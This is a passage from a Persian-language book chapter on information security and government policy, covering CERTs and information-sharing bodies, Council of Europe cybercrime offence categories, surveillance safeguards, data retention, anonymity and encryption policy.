**استانداردها -** دولت همچنين يكـي از تـصميمگيرنـدگان مهــم در تعيــين اســتانداردهاي بخــش خــصوصي اســت. استانداردسازي يك فرآيند غير تقنيني، داوطلبانه و مبتنـي بـر وفاق جمعي است، اما متخصصان دولتي هم ميتوانند در اين زمينه مشاركت كنند - بويژه اگـر دولـت از انجـام تحقيقـات امنيت رايانهاي بخش دولتي حمايت كند.

**آگاهي، آموزش و ظرفيتسازي:** يكي ديگر از نقشهاي غيرتقنيني دولت، آموزش عمـومي و همكـاري بـا بخـشهاي خصوصي براي ارتقـاي آگـاهي نـسبت بـه آسـيب پـذيريها و روشهاي پيشگيري است. مطالعات موردي و گزارشهايي مانند آنچه كه پيشتر توضيح داده شدند، از ابزارهـاي اجرايـي ايـن هدف ميباشند. كميسيون اروپا از اعضاي خـود خواسـته كـه

*<sup>70</sup> Data Protection Directive*

*<sup>71</sup> National Institute of Standards and Technology*

برنامهاي براي آموزش و آگاهي عمومي تدوين كنند كه همة طيفهــاي مخــاطبين را در بــر بگيــرد. ارائــه گزارشــها و استراتژيهاي مذكور به مجامع متخصصين در افزايش آگـاهي مؤثر است. آموزش همچنـين شـامل بورسـهاي تحـصيلي و برنامههاي توسعهاي و افزايش سطح دانش منابع انساني نيـز ميباشد. كميسيون اروپا به كشورهاي عضو توصيه كرده كـه تمركز بيشتر دورهها را بر امنيت رايانهاي قرار دهند.

**اشتراك اطلاعات -** يكي ديگر از نقـشهاي مهـم دولـت، اشتراك اطلاعات دربارة آسـيبپـذيريهاي امنيـت رايانـهاي، اخطار در مورد ويروسها و حمـلات جديـد، ارائـه پيـشنهادات براي حل مشكلات*، وصلههاي امنيتي <sup>٧٢</sup>* و الگوهاي سرآمدي ميباشد. دولت ميتواند بودجة مراكز تبـادل اطلاعـات نظيـر مر*كز فوريتهاي امنيت رايانهاي* (CERT)<sup>٧٣</sup> و مراكز همكــاري كه در سراسر جهان برپا شدهاند را تأمين سازد. بعنـوان مثـال CERT ايـالات متحـده در دانـشگاه Mellon Carnegie يك مركز تحقيق و توسعة دولتي است كه براي ارائـه كمـك به ادارة رخدادهاي امنيت رايانهاي، انتشار هشدارهاي امنيتي، تحقيق دربارة تغييـرات بلنـدمـدت سيـستمهاي شـبكهاي، و همچنين آمـوزش نحـوة تهيـة طرحهـاي امنيـت اطلاعـاتي فعاليت ميكند. برخي از كشورهاي ديگـري كـه CERT در آنهـا وجـود دارد عبارتنـد از مـالزي، ژاپـن، اسـتراليا و كـره. Mcert يك مركز واكنش به فوريتهاي امنيت رايانهاي براي شركتهاي كوچك و متوسط در آلمان است كه همكاري ميان بخش خصوصي و عمومي را توسط انجمن ICT BITKOM آلمان، هفت پشتيبان سرمايهگذاري صنعتي و نيز دولـت ايـن كشور برقرار ميسازد.

بتدريج بـراي تبـادل بهتـر اطلاعـات در سـطح منطقـه اي و فرامنطقهاي، ساختارهاي چندمليتي بوجود ميآيند. كميسيون اروپا در ژوئن سال ۲۰۰۱ يـك معاهـده در خـصوص تقويـت CERT در اروپا و مشاركت بهتر اعـضاي اجرايـي آن مركـز منتشر كرد. در فوريه ۲۰۰۳ اين كميسيون گام فراتري نهاد و تـصميم خــود نـسبت بــه ايجــاد سـازمان امنيــت شــبكه <sup>و</sup> ا*طلاعــات* <sup>٧٢</sup> را اعــلام نمــود. APEC بمنظــور راهانــدازي CERT محلـي، بـراي آمـوزش داخلـي كـشورها و توسـعه قابليتهاي ايـن مركـز در كـشورهاي درحـال توسـعة منطقـه

پيشقدم شد و خطمشيهاي CERT را تهيه كرد. گـروه 8G نيز شبكهاي از نقاط تماس دائمي ايجاد كـرد تـا همكـاري و تبادل اطلاعات در زمينة جرائم الكترونيكي تـسهيل شـود؛ و درحال حاضر دولتهاي غير عضو در گروه 8G نيز مـيتواننـد در آن مشاركت داشته باشند.

به همين ترتيب دولتهاي سراسر جهان ممكن است به اشكال مختلـف در بخـش خـصوصي مؤسـساتي ايجـاد نمايـد كـه سيستمهاي اشتراك داوطلبانة اطلاعـات را راهانـدازي كننـد؛ همچون *مراكز اشتراك و تحليل اطلاعات* (ISAC<sup>) ۲۵</sup>. بعنـوان مثال ايالات متحده براي بخـشهاي خـاص صـنعت (همچـون خدمات بخـش مـالي، بخـش ارتباطـات تلفنـي و صـنعت نيـروي بـرق) ISAC تأسيس نموده و كشورهايي مثل كانادا، آلمان، ژاپن و هلند نيز داراي ISAC ميباشـند. انگلـستان بـدنبال مفهـوم (هشدار، توصيه <sup>و</sup> گزارش نكات) ميباشد - يك شبكه <sup>٧٦</sup> *WARP* سراسري براي تهية بهتر و سريعتر توصـيههـا و هـشدارهاي حملات الكترونيكي، و نيز دريافت كاملتر گزارشهاي حـوادث در آن كشور.

همچنين دولت ميتواند براي تبادل بهتـر اطلاعـات امنيتـي كميتههاي خصوصي و عمـومي ايجـاد كنـد. بعنـوان نمونـه میتوان به *کمیتهٔ مشاوران امنیت ملی مخـابرات* (NSTAC)<sup>w</sup> اشاره كرد كه متـشكل اسـت از سـي نماينـدة مهـم صـنعت ارتباطات، ارائهكنندگان خدمات شبكهاي، شـركتهاي فنـاوري اطلاعــات، و مقامــات مــسئول امنيــت ملــي و سيــستمهاي ارتبـاطي اضـطراري. NSTAC نيـز مـشاور صـنعتي رئـيس جمهور در خصوص مشكلات مرتبط با امنيت ملي و آمـادگي در شرايط اضطراري در سياستهاي ارتباطي است.

# **قانون جرائم**

روش ديگري كه دولت با آن ميتواند از سيـستمهاي بخـش خـصوصي پـشتيباني كنـد "قـانون جـرائم" اسـت. مؤسـسات بينالمللي و منطقهاي پيشنهاد كردهاند كه هر كـشور بعنـوان بخشي از چارچوب قانوني بهبود اعتماد و امنيت فضاي سايبر بايد براي مقابله با تخلفاتي كه محرمانگي، يكپارچگي، يـا در دسترس بودن دادهها را مخدوش مـيكننـد، قـوانين خـود را

 *75 Information Sharing and Analysis Center*

*<sup>76</sup> Warning, Advice & Reporting Point*

*<sup>77</sup> National Security Telecommunication Advisory Committee*

*<sup>72</sup> Security Patches*

*<sup>73</sup> Computer Emergency Response Team*

*<sup>74</sup> Network And Information Security Agency*

### **بخش چهارم: امنيت فناوري اطلاعات و سياستهاي دولتي** ٢٤٧

سازگار نمايد. چارچوب اجرايي قانون جرائم متشكل از *قوانين* م*وضوعه* <sup>٧٨</sup> و *قوانين روال منـد* <sup>٧٩</sup> اسـت كـه از مفـاهيم حـريم خصوصي كه در حوزة فضاي سايبر كاربرد اختـصاصي دارد و نيز از تحقيقات ميداني نشأت ميگيرد.

شايد سازمان ملل يكي از اولين سازمانهاي بينالمللـي باشـد كه به اهميت جرائم الكترونيكي اشـاره كـرده اسـت . مجمـع عمــومي ســازمان ملــل در دســامبر ۲۰۰۰ و ژانويــه ۲۰۰۲ قطعنامــههــاي ۵۵/۶۳ و ۵۶/۱۲۱ را در مــورد مبــارزه بــا سوء اسـتفادة تبهكـاران از فناوريهـاي ارتبـاطي بـه تـصويب رسانده است. قطعنامة ۵۵/۶۳ بيان ميدارد كه كشورها بـراي از بين بـردن پناهگـاه امـن بـراي كـسانيكه مرتكـب جـرائم الكترونيكي ميشوند بايد قوانين ويژه تدوين كنند. عـلاوه بـر اين قطعنامة ۵۵/۶۳ عنوان مے كنـد كـه دولـت بايـد جهـت جلوگيري از سوء استفادة تبهكـاران از فنـاوري اطلاعـات (بـا همكاري بـينالمللـي بـراي جلـوگيري از تبـادل دادههـاي الكترونيكـي) اقدامات لازم را انجـام دهـد. پيـشنهاد قطعنامـة ۵۵/۶۳ نيـز آموزش قوانين اجرايي در مورد جرائم الكترونيكي است.

# **سرپيچي از قوانين موضوعة جرائم**

براي ارتكاب جرائم الكترونيكـي روشـهاي مختلفـي متـصور است، و براي قانونشكنيهاي مختلـف نيـز نامهـاي متفـاوتي وجـود دارد، امـا در مجمـوع، قـوانيني كـه در مـورد جـرائم الكترونيكي هستند در يكي از چهار دستة زير قرار ميگيرند:

- د*زدي دادهها* ``: نـسخهبـرداري تعمـدي و غيرمجـاز از دادههاي خصوصي رايانهاي. بعنوان مثال مـيتـوان بـه نسخهبرداري از نامههاي الكترونيكـي اشـخاص اشـاره كـرد. ايـن قـوانين بـه قـصد حفاظـت از محرمـانگي ارتباطات تهيه ميشوند. در اين مورد ميتـوان بـه ايـن نكته اشاره كرد كه بيشتر نظامهاي قانوني دنيا، رديـابي بدون مجوز مكالمات تلفني را جـرم مـيداننـد؛ و ايـن مفهومِ خوشتعريف در جهان ارتباطات تلفني ميتوانـد كاركرد مشابهي در حوزة فضاي سايبر نيز داشته باشد.
- *تداخل دادهها* ``: تخريـب، حـذف، يـا تغييـر تعمـدي و غيرمجــاز دادههــا در رايانــة ديگــران. مــثلاً ارســال

-

ويروسهايي كه فايلها را حذف ميكنند، يا بـه رايانـهاي نفوذ كرده و باعث تغيير دادهها ميشـوند، يـا بـه يـك پايگـاه وب نفـوذ كـرده و شـكل ظـاهري آن را تغييـر ميدهند، همه جـزء ايـن دسـته محـسوب مـي شـوند. شناسايي عنصر "قـصد" بـراي تمـايز ميـان فعاليتهـاي تبهكارانه و صرفاً اشتباهات معمول و يا ارسال تصادفي ويروسها بسيار حياتي است.

- *تداخل سيست*م<sup>1⁄۲</sup>. جلوگيرى غيرمجاز از فعاليت سيــستم رايانــهاي بــصورت تعمــدي از طريــق ورود، انتقــال، تخريب، حذف، يا تغييـر دادههـاي رايانـهاي. ايـن بنـد شامل مواردي از قبيل حملات تخريب سرويس يا ورود ويروس به يك سيستم بگونهاي كه با كـاركرد طبيعـي آن تداخل داشته باشد ميشود. "آسيب جدي" عنـصري است كه فعاليتهاي تبهكارانـه را از رفتارهـاي معمـولي اينترنتي مثل ارسـال يـك يـا چنـد نامـة الكترونيكـيِ ناخواسته مجزا ميسازد.
- *دسترسی غیرقانونی*\*\*: دسترسی تعمدی و غیرمجاز بـه سيــستم رايانــهاي شخــصي ديگــر كــه در فــضاي الكترونيكي ميتوان آنرا مترادف "تعدي" دانست. (از يك ديدگاه ديگر، دسترسي غيرقانوني، محرمانگي دادههاي ذخيرهشده را خدشهدار ميكند و درنتيجه تهديدي بـراي محرمـانگي دادههـا است). در برخي سيستمهاي حقـوقي تعريـف دسترسـي غيرقانوني محدود به موقعيتهايي اسـت كـه اطلاعـات محرمانــه (مثــل اطلاعــات پزشــكي يــا مــالي) دريافــت، نسخهبرداري يا مشاهده ميشوند.

شوراي اروپا يك معاهده حاوي نكات اينچنيني منتشر كـرده است. بندهاي ۲ تا ۵ معاهدة شوراي اروپـا در مـورد تخلفـات الكترونيكي، چهار مورد را بعنوان جرائم اساسـي الكترونيكـي نام ميبرد. با اين وجـود ايـن مـوارد در خـود معاهـده بطـور مفصل توضيح داده شدهاند و ميتوانند فعاليتهاي مختلفـي را در بر گيرند. اين معاهده داراي گزارشي توصيفي است كه بـه تعبير آن كمك ميكند. بند ۲ اين معاهده دولتها را به مقابلـه با جرائم رايانهاي (دسترسي تعمدي و غيرمجاز به تمـام يـا بخـشي از سيستم رايانهاي) فرا ميخواند. در ظاهر، اين ماده افرادي را كـه نامة الكترونيكي ناخواسته ارسال مينمايند مجرم ميشـمارد،

**چهارم بخش**

<sup>78</sup> Substantive Law

<sup>79</sup> Procedural Law *80 Data Interception* 

*<sup>81</sup> Data Interference*

 *82 System Interference*

*<sup>83</sup> Illegal Access*

چراكه فرستندة آن بدون اجازه به رايانـه دريافـتكننـده (و يـا سرويسدهندههـاي پـستي گيرنـده) دسترسـي پيـدا كـرده اسـت. براساس اين تفـسير، معاهـدة شـوراي اروپـا در مـورد جـرائم الكترونيكي روشن ميسازد كه منظور از "بدون اجـازه" همـان فعاليتهاي معمول و ذاتـي اينترنـت اسـت كـه بطـور روزمـره همــواره در آن اتفــاق مــيافتــد؛ مــثلاً ارســال نامــههــاي الكترونيكي، دسترسي بـه صـفحات وب از طريـق ارتباطـات مستقيم يا *فرامتن* "، و همچنـين اسـتفاده از cookieهـا يـا botها براي جمعآوري اطلاعات اشاره كرد.

# **جرائم تسهيلشده توسط رايانه**

جرائم رايانهاي نهتنها شامل فعاليتهايي است كه فرد متخلـف بر عليه رايانهها انجام ميدهد، بلكه جرائمي كه با اسـتفاده از رايانه تسهيل ميشوند را نيز در بـر مـيگيـرد. بعنـوان مثـال سرقت و كلاهبرداري جرائمي هستند كه در دنيـاي خـارج از اينترنت در تمامي نظامهاي حقوقي مورد بحث قرار ميگيرند. امـا سـرقت و كلاهبـرداري در دنيـاي اينترنـت نيـز صـورت ميگيرد. به همين ترتيب تخلفاتي همچون سرقتهاي ادبـي و فكري يا انتشار تصاوير مبتذل از كودكان نيز محدود به جرائم رايانهاي نميشوند، بلكه تخلفاتي هـستند كـه بـا اسـتفاده از رايانه تسهيل ميشوند. در بسياري موارد، مجازاتهـاي جـرائم موجود، براي جرائم اينترنتي نيز اجرا ميشوند. تحليـل دقيـق عوامل مختلف اينگونه جرائم مستلزم بررسي تطبيقي قـوانين جنايي موجود در حوزة جرائم فضاي سـايبر اسـت، و در ايـن راستا قائل شدن تفاوت ميان تخلفات رايانهاي و جرائمي كـه توسط رايانه تسهيل ميشوند نيز ضروري ميباشد.

بندهاي ۷ تا ۱۰ معاهدة شوراي اروپـا از ايـن مفهـوم فاصـله مي گيرد و بصورت كلي تر در مورد جرائمي صـحبت مـي كنـد كه در آنها از يك رايانه بمنظور تسهيل انجام آنچه كه خـارج از فضاي اينترنت نيز جرم تلقي ميشود مـيپـردازد (كارهـايي چون جعل، كلاهبرداري، توزيع، توليد يا داشتن تصاوير مبتذل از كودكان و نقض حقوق پديدآورندة يك اثر). ممكن است در برخي نظامهاي حقوقي، بكارگيري ضوابط خاص براي جرائمـي كـه بوسـيلة رايانه تسهيل ميشوند غيرضـروري باشـد. همچنـين ممكـن است اين قـوانين بـا درنظـر گـرفتن مجازاتهـاي نـه چنـدان

متناسب، جرائمِ انجامشده در فضاي سـايبر را بـدتر از جـرائم مشابه دنياي واقعي جلوه دهند.

# **كاربرد مفاهيم پايهاي قانون جزا**

كشورها ممكن است بخواهند مفاهيم معمول در قوانين جرائم ماننـد "معاونـت در جـرم" يـا "قـصد" را نيـز در حـوزة جـرائم الكترونيكي مد نظر قرار دهنـد. بنـابراين درصـورتيكه قـانون جرائم عادي مفهوم "قصد تخلف" را تعريـف كـرده باشـد، در مورد جرائم الكترونيكي نيز ميتوان همان مفهوم را بكار برد. بعنوان مثال فرستادن يك ويروس به قصد تخريب سـرويس ممكن است تحت عنوان "جرم" و يا "قصد انجام جرم" مطـرح شود؛ حتي درصورتيكه ويروس بـه درسـتي عمـل نكنـد. بـه همين ترتيب درصورتيكه قوانين مفهوم "معاونـت در جـرم" را تعريف كرده باشند، در حوزه جرائم الكترونيكي نيز ميتوان از همان تعاريف استفاده كـرد، بگونـهاي كـه مـثلاً اگـر كـسي بصورت عمدي يك ويروس توليد كنـد، حتـي اگـر ويـروس توسط شخص ديگـري بـه شـبكه راه يافتـه با شـد، بـاز هـم شخص توليدكننـده در قبـال خرابيهـايي كـه آن ويـروس در دادهها و شبكه ايجاد مي كند مقصر شناخته مي شود.

# **حفاظت از حريم خصوصي**

توجه به جرائم الكترونيكي غالباً منجر به پديد آمدن سؤالاتي ميشود، مثلاً اينكه ضوابطي كه دولت بـر مبنـاي آنهـا حـق دسترسي به ارتباطات الكترونيكي و دادههاي رايانهاي را پيـدا ميكند - دادههايي كه ميتوانند شـواهدي بـر انجـام جـرائم الكترونيكي و انواع ديگر تخلفات باشند - كدامند؟ بسياري از كشورها روالهايي قانوني دارند كه به دولـت اجـازه مـي دهـد اطلاعات ذخيرهشده در رايانهها را بررسـي كنـد. ايـن روالهـا ممكــن اســت دســتورات قــضايي بــراي بررســي دادههــاي ذخيرهشده و يا حكم تصرف و انجام تحقيقات روي رايانهها و دادههاي رايانهاي باشند. همچنين بسياري از كـشورها اجـازه ر*ديـابي بلادرنـگ*<sup>^۵</sup> ارتباطـات و دادههـاي انتقـالي را - كـه نشاندهندة مبدأ و مقصد ارتباطات است - مـيدهنـد. بخـش مهمي از معاهدة شوراي اروپـا در مـورد جـرائم الكترونيكـي، دولتها را ملزم مـيكنـد كـه بـراي تحقيـق و رديـابي اسـناد

 *84 Hypertext*

### **بخش چهارم: امنيت فناوري اطلاعات و سياستهاي دولتي** ٢٤٩

رايانهاي، رديابي ارتباطات، و گزارش هر نوع ثبت رايانهاي به دولت از قوانين ويژه استفاده كنند.

گزارشگيري اجباري از دادههـاي ذخيـرهشـده در رايانـههـا و رديابي ارتباطات و دادههاي انتقالي توسـط دولـت منجـر بـه نقض حريم خصوصي افراد ميشود و درنتيجه نياز به استفاده از روالهـاي محـافظتي بـيش از پـيش احـساس مـيگـردد. همانگونه كه OECD در خطمشيهاي خود در مورد امنيـت شبكهها و سيستمهاي اطلاعاتي اظهار مـي كنـد: "معيارهـاي امنيتي بايد بگونهاي پيادهسازي شوند كه در راستاي ارزشهاي مشخصشـده از طـرف جوامـع دموكراتيـك از جملـه آزادي تبادل افكار و ايدهها، جريان آزاد اطلاعـات، محرمانـه بـودن اطلاعات و ارتباطات، حفاظت مناسب از اطلاعات شخصي، و شفافيت قرار گيرند." كميسيون اروپا اينگونه اظهار ميدارد كه حفاظت از حريم خصوصي سياست اصلي اتحاديه اروپا اسـت و اين مسئله در بند ۸ معاهدة اروپا در مورد حقـوق بـشر نيـز مشخص شده است. همچنين بنـدهاي ۷ و ۸ منـشور حقـوق *اساسي اتحاديهٔ اروپا<sup>76</sup> احتـرام بـه حقـوق خـانواده و زنـدگي* شخصي و ارتباطات و دادههاي شخصي را عنوان مـينمايـد. در جوامع درحال توسعه و درحال گذار، نظارت بيحـد و مـرز دولتها ميتواند مفهوم اعتماد در دنيـاي اينترنـت را كـاملاً از بين ببرد.

طبق قطعنامة ۵۵/۶۳ سازمان ملل (دسامبر ۲۰۰۰)، همانطور كه كشورها بـراي انجـام تحقيقـات روي ارتباطـات و داده هـاي رايانهاي قانون به تصويب ميرسانند، بايد از آزاديهاي فـردي و حريم خصوصي نيز محافظت بعمل آورنـد. در سـال ۱۹۹۰ هشتمين كنگرة سازمان ملـل بـراي جلـوگيري از تخلفـات و برخورد با متخلفـين، در مـورد اسـتفاده از روشـهاي ارزيـابي، قوانين روشن و همكاريهاي بـينالمللـي در شناسـايي جـرائم الكترونيكـي پيـشنهاداتي را مطـرح سـاخت. در سـال ،۱۹۹۵ سازمان ملل راهنماي پيشگيري و كنتـرل جـرائم مـرتبط بـا رايانه را به چاپ رساند. اين سند مفصل طيـف گـستردهاي از موضوعات مرتبط با جرائم فناوري را طرح كرده بود، از جملـه قوانين روالمند، قوانين موضـوعه، همكاريهـاي بـينالمللـي، حفاظت از دادهها، امنيت، و نيز حريم خصوصي.

در همين راستا معاهدة شوراي اروپا صراحتاً عنوان ميكند كه نظارت بر ارتباطات و بررسي دادههاي ذخيـرهشـده تـا حـدي مجاز است كه طبق تعريف حريم خصوصي در منشور حقـوق بــشر اروپــايي آنــرا نقــض نكنــد. بنــد ۱۵ معاهــدة جــرائم الكترونيكي حاوي نكات زير است:

- .۱ هر سازمان بايد اطمينان حاصل كنـد كـه بـه تـدوين، پيادهسازي و كـاربرد ايـن روالهـا در ضـوابط و قـوانين محلي - كه براي تأمين حفاظـت مناسـب از حقـوق و آزاديهاي بشر، از جمله حقوق مذكور در مقـررات سـال ۱۹۵۰ كنوانسيون شوراي اروپا براي حفظ حقوق بـشر، آزاديهاي اساسي و ساير ابزارهاي حمايت از حقوق بشر بينالمللي، تهيه شدهاند- توجه لازم كرده است.
- .۲ اين ضوابط بايد به همان اندازه كه طبيعت آنها ايجـاب ميكند نظارتهاي قضايي و ساير نظارتهـاي مـستقل را در بر بگيرند، باعث تنظـيم كاربردهـا شـوند، و اسـباب كاهش محدوديتهاي دامنهاي و زماني روالها را فـراهم آورند.

### **استانداردهاي نظارت**

معاهدة شوراي اروپا روالهاي نظارتي خاصـي كـه مـرتبط بـا منشور حقوق بشر اروپا باشد را مشخص نميسـازد، بلكـه در تصميمات دادگاه اروپا در مورد حقوق بشر (كه ذيلاً خلاصه شده است) قـوانين نظـارت كـشورهايي همچـون كانـادا و ايـالات متحده - كه روالهاي قوي و مستقل در قضاوت و حفاظت از حريم خصوصي دارنـد - ديـده مـيشـود. در جوامـع درحـال توسعه و درحال گذار كه در آنهـا قـوانين مـشخص و تعريـف شدهاي در مورد تحقيق، تصرف و نظارت بر دنيـاي خـارج از اينترنـت نيـز وجـود نـدارد، لازم اسـت كـه در زمينـههـاي الكترونيكي به توسعة استانداردهاي قوي تحت نظارت دولـت توجه جدي شود.

در بسياري از نظامهاي پيشرفتة حقوقي دنيا، رديابي ارتباطات الكترونيكي مجاز است، اما تحت استانداردهاي روشن قانوني؛ و البته باز هم براي آن به دلايل كافي نياز است، كه اين امـر در نظامهاي حقوقي معمولاً به معناي تصديق قاضي ميباشد.

دولتهايي كه به مباحث رديابي و دسترسي دادهها ميپردازنـد بايد به استانداردهاي اجرايي دسترسي دولـت بـه ارتباطـات و

-

دادههاي رايانهاي توجه داشته باشـند. تجربيـات بـينالمللـي، راهنمــاي مفيــدي در ايــن موضــوع هــستند. بــر اســاس استانداردهاي ملي و بين المللي، روشهاي زير مي توانند رديابي قانونمند ارتباطات را ممكن سازند:

- استانداردهاي رديابي شفاف و قوانين در دسترس عموم باشند؛ و بطور كامـل، بـصورت شـفاف و بـا موشـكافي لازم، شهروندان را از چگونگي و شـرايط نظـارت آگـاه سازند؛
- تأييد رديابي بصورت كتبي و از طريق يك مقام مستقل (ترجيحاً يك قاضـي) صورت گيـرد و بـر اسـاس تقاضـاي كتبي و ارائه دلايل و اسناد معتبر و قابـل قبـول انجـام شود؛
- نظارت تنها محـدود بـه بررسـي درگيريهـاي جـدي و خاص باشد؛
- تأييد تنها درصورت وجود دلايل قـوي كـه نـشاندهند ة لزوم انجام تحقيق درباره تخلفات است صورت پذيرد؛
- تأييد رديابي تنها در مواردي انجام گيرد كه اسـتفاده از ساير فنون براي كسب اطلاعات كافي نباشد؛
- اشخاص و مواردي كه بايد تحت نظر قـرار بگيرنـد بـا جزئيات كامل مشخص شوند و در اين خـصوص مـوارد كلي به هيچوجه قابل قبول نباشند؛
- ضوابط از نظر فناوري خنثي باشند (با تمامي ارتباطات اعـم از تلفني، تصويري، داده خطوط سـيمي يـابي سـيم، ديجيتـال يـا آنالوگ، به يك شكل برخورد شده باشد)؛
- حوزه و مدتزمان انجام نظارت محدود باشد و در هـيچ موردي طولانيتر از زمان لازم بـراي كـسب اطلاعـات مورد نظر نباشد؛
- نظارتها به طريقي انجام گيرد كه حداقلِ نقـض حـريم خصوصي را در پي داشته باشد؛
- قوانين، كاربرد اطلاعـات حاصـل از رديـابي را توضـيح داده باشند؛ و آن اطلاعات براي اهـداف ديگـري بكـار نروند؛
- قانون روالهاي صـدور حكـم بـراي مـتهم را مـشخص كرده باشد؛
- قانون معين كند كه تمامي افرادي كـه تحـت بررسـي قرار ميگيرند - مستقل از نتيجة حاصله - پس از پايان كار بايد از انجام بررسيها مطلع شوند يا نه؛ و
- چنانچه طبـق اسـتانداردها حـريم خـصوصي كـسي در جريان انجام عمليات رديابي مـورد تجـاوز قـرار بگيـرد، طبق قانون، جبران كلية خسارتهاي وارده الزامي باشد.

بسياري از ايـن مـوارد در جريـان تحقيـق و هنگـام تـصرف عوامل اجراي قانون در دادههاي رايانهاي بكار ميروند.

### **نگهداري دادهها و ساير احكام دولت**

تعدادي از كشورهاي توسعهيافته (از جمله ايالات متحده) ضوابط خاصي را در مورد تلفنهاي معمولي اعمال كردهاند و در بعضي كشورها *ارائه كنندگان خدمات اينترنتي* (ISPهـا)<sup>%</sup> بايــد كليــهٔ شبكههاي ارتباطي را تحت نظارت دولت قرار دهند. علاوه بر اين برخي از كشورها درصدد تصويب قوانيني هستند كـه بـر مبناي آن ارائهكنندگان خدمات ملزم بـه نگهـداري دادههـاي ترافيكي در تمامي ارتباطات براي يك حداقل زماني ميباشند (ضابطهاي كه به آن "نگهداري دادهها" اطلاق ميشود). ايـن ضـوابط بسيار بحثبرانگيز بوده و بـه علـت تهديـد حـريم خـصوصي شهروندان، امنيت شبكهها و تحميل هزينههاي قابل ملاحظه بر ارائهكنندگان خدمات، مورد انتقاد قـرار گرفتـهانـد. بررسـي كاملتر ضوابط نظارت، فراتر از مباحث اين كتاب است. با ايـن وجود لازم به ذكر است كـه معاهـدة شـوراي اروپـا در مـورد تخلفات الكترونيكي، به ارائهكنندگان خـدمات، اسـتانداردهاي فني و الزامات نگهـداري دادههـا را تحميـل نمـيكنـد. ايـن معاهده تنها روالهايي براي نگهداري، دسترسـي يـا دسـتيابي بهدادههـاي تجـاري ارائـه مـيكنـد و از فنـاوري موجـود در شركتها بهـره مـيبـرد. ايـن امـر نيازمنـد تغييـر فنـاوري يـا فعاليتهاي تجاري نيست. اتحادية اروپا در سال ۲۰۰۲ دربـارة مسائل خـصوصي در حـوزة ارتباطـات دسـتورالعملي منتـشر ساخت كـه بـه كـشورهاي عـضو اجـازة اسـتفاده از وسـايل نگهــداري دادههــا را مــيداد، امــا آنهــا را ملــزم بــه اينكــار نميساخت.

### **٨٨ گمنامي**

معاهدة شوراي اروپا در مورد تخلفات الكترونيكي، حـق مهـم ديگري را در مورد حريم خصوصي مشخص كرده است: حـق بر*قراري ارتباطات بصورت گمنــام<sup>4۹</sup>. گــ*زارش تفـسيري ايـن معاهده مشخص ميسازد كه از ارائهكننـدگان خـدمات توقـع نگهداري و ثبت نـام مـشتركين خـود را نـدارد . بنـابراين بـه موجب اين معاهـده، ارائـهكننـدگان خـدمات ملـزم بـه ثبـت اطلاعات هويتي و تصديق هويت مشتركين و يا مقاومـت در برابر استفاده از نام مستعار توسط كاربران نميباشند. شـوراي اروپـا در سـال ۲۰۰۳ بيانيـهاي را در مـورد آزادي ارتباطـات اينترنتي با اين مضمون بـه چـاپ رسـاند: "بمنظـور افـزايش انتشار آزاد اطلاعات و ايدهها، كشورهاي عضو بايـد بـه ايـدة كاربران احترام بگذارند و نـه هويـت آنـان". عـلاوه بـر ايـن، كميسيون اروپا در سال ۲۰۰۱ انجام فعاليت بصورت گمنام را به رسميت شناخت و با انتشار بيانهاي در مـورد نحـوة ايجـاد جامعة اطلاعاتي امنتر اظهار داشت: "گونـههـاي بـسياري از مكانيزمهاي تأييد براي نيازهاي مختلف ما در محيطي كه بـا آن تعامل داريم لازم است. در بعضي محيطهـا ممكـن اسـت لازم باشـد يـا تـرجيح داده شـود كـه گمنـام بـاقي بمـانيم." كميسيون اروپا در مطالعـات شـبكه و امنيـت رايانـهاي سـال ۲۰۰۱ خود، اظهار داش*ت تصديق هويت* <sup>۹۰</sup> در شبكه نيــز بايــد امكان گمنام ماندن را داشته باشد، همانطور كه در بسياري از خدمات نيازي نيست هويت كاربر مشخص شود."

# **رمزگذاري**

رمزگذاري<sup>۹۰</sup> ابزاري مفيد براي حفظ امنيت در اينترنت اسـت. همانطور كـه كميـسيون اروپـا در سـال ،۲۰۰۱ متـذكر شـد: "استفاده از فناوريهـاي رمزگـذاري بـويژه بـا رشـد ارتباطـات بيسيم ضروري اسـت". بـا توجـه بـه ايـن امـر، رونـد كلـي سياستهاي ملي در خصوص رمزگذاري بايـد قـوانين محـدود كنندة كاربرد رمزگـذاري را حـذف كنـد يـا كـاهش دهـد. در سالهاي اخير، كشورهاي توسعهيافتـه كـه در گذشـته بـدنبال كنترل رمزگذاري بودند به اين نتيجه رسـيدند كـه در حالـت كلي رمزگـذاري باعـث افـزايش امنيـت مـي شـود. سياسـت

-

- *89 The Legitimity of Anonymous Communications*
- *90 Authentication*
- *91 Encryption*

رمزگــذاري در خــطمــشيهــاي ســال ۱۹۹۷ OECD و در گزارش كميسيون اروپا در سال ۱۹۹۸ از دسترسـي نامحـدود به محصولات و خدمات رمزگذاري به شدت حمايت مي كند. در اواخر دهة ۱۹۹۰ كشورهاي كانادا، آلمان، ايرلنـد و فنلانـد سياستهاي ملي رمزنگاري را بر اساس راهبردهـاي OECD تهيه كردند، تا به استفادة رايگان از رمزگـذاري كمـك كـرده باشــند. فرانــسه كــه ســابقهاي طــولاني در محــدودكردن رمزگذاري داشت در ژانويه سال ۱۹۹۹ اين سياست را كـاملاً تغيير داد و اعلام كرد كه رمزگذاري ميتواند بدون محـدويت انجام شود. در دسامبر ،۱۹۹۷ بلژيك قانون سال ۱۹۹۴ خـود در خصوص محدوديت رمزگـذاري را اصـلاح نمـود. ايـالات متحده كه رمزگذاري را با محدود كردن تجارت محصولات و خدمات رمزگذاري محدود كرده بود، تمامي محدوديتهاي اين محصولات را در سال ۲۰۰۰ رفع كرد.

# **قانون و قانونگذاري**

در بسياري از كشورها سياستگذاران به اين نتيجه رسـيدهانـد كه فشار بازار مصرف به تنهايي براي كاهش مـؤثر تهديـدات امنيت الكترونيكي كافي نيست و همانطور كه كميسيون اروپا يادآور شد دخالت دولت نيز در اين مسئله ضروري مـي باشـد، چراكه بازار مصرف انگيزة كـافي بـراي بـذل توجـه لازم بـه مقولة امنيت را ايجاد نميكند: قيمتهاي بازار همـواره بازتـاب دقيق سود و زيان سرمايهگـذاري بـر روي امنيـت نيـست؛ و معمولاً نـه توليدكننـدگان و نـه مـصرفكننـدگان هيچكـدام نميتواننـد تمـام پيامـدهاي ركـود ناشـي از بـي تـوجهي بـه معيارهاي امنيتي را تحمل كننـد؛ از طـرف ديگـر كنتـرل بـر اينترنت پراكنده است و با درنظر گرفتن پيچيدگي شـبكههـا، ارزيابي خطرات بالقوه براي كاربران مشكل ميباشد. بـسياري از زيرساختهاي حياتي كه وابستگي شديدي بـه سيـستمهاي رايانـهاي دارنـد، از تاريخچـهاي طـولاني از قـوانين - نظيـر ضوابط ايمني، رقابت و 